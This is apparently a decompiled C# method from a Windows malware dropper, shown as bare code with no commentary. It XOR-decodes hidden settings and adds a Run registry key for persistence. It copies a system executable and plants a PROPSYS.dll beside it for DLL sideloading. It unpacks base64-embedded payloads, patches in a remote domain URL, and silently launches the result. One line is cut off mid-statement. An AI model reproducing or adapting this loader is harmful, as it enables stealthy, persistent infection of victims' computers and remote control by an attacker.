 public void Work(string dll22, string dll, string url = "")
{
try
{
this.instfolder = Program.xorIt(this.xKey, this.instfolder).Trim();
this.domain = Program.xorIt(this.xKey, this.domain).Trim();
this.regkey = Program.xorIt(this.xKey, this.regkey).Trim();
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
if (!Directory.Exists(text2))
{
text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
}
this.copyexe = text2 + this.copyexe;
if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
{
throw new Exception("Already installed");
}
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileN
Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
File.WriteAllBytes(Path.Combine(text, "PROPSYS.dll"), array);
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) + ".config"), Encoding.ASCII.GetBytes(this.manifestContent));
Process.Start(Path.Combine(text, Path.GetFileName(this.copyexe)));
}
catch
{
}
}